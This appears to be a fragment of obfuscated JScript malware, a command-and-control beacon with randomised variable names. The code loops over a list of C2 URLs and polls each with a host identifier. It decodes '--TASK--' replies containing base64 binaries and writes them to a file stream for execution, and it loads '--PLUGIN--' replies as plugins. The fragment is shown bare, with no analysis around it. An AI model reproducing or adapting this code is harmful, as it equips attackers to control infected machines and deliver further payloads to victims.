 iDBIMLtBNedwy._sbVngWjGz__cB_ruCS = function(){
for(var i = 0; i < JcFbymkpUN.C2URL.length; i++){
var response = iDBIMLtBNedwy.Http.Request(JcFbymkpUN.C2URL[i].concat("/").concat(iDBIMLtBNedwy.xbwDRhrxAwC_eTtZjxTi()));
if(response.length < 4){
continue;
}
response = c_BGthbKWefdRxLx(response);
if(response.indexOf("--TASK") !== -1){
var executionTask = response.replace('--TASK--', '').split('--')[1]; // base64 bin
var StreamName = response.split('--')[2]; //5e3fb8fe
iDBIMLtBNedwy._dlSTCNgQGxoBThN_(StreamName);
iDBIMLtBNedwy.ZjgHHUnSJeKd_WzRWD.SaveDataToFileStream(iDBIMLtBNedwy.vdYzSYpGX_ObFnQSs.XMLFilePath, StreamName, wTeIcJGrqzqjdtQe(executionTask));
return;
}
if(response.indexOf('--PLUGIN') !== -1){
var plugin = response.replace('--PLUGIN--', '');
iDBIMLtBNedwy.OUTBpLsboeAuARFsp(plugin);
return;
}
WScript.Sleep(JcFbymkpUN.aCIKyLrJAPFMJWJ * 1000);
}
}